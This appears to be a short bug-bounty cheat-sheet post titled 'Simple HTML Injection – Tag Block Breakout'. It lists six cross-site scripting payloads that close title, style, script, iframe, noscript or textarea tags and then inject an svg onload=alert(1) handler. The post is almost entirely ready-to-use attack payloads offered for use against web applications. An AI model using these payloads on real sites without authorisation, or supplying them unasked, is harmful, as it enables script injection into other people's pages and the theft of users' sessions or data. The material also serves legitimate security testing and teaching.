 Simple HTML Injection – Tag Block Breakout✅
Use when input lands inside or between opening/closing of some tags like
title, style, script, iframe, noscript and textarea, respectively:
</title><svg onload=alert(1)>
</style><svg onload=alert(1)>
</script><svg onload=alert(1)>
</iframe><svg onload=alert(1)>
</noscript><svg onload=alert(1)>
</textarea><svg onload=alert(1)>
@beginnbounty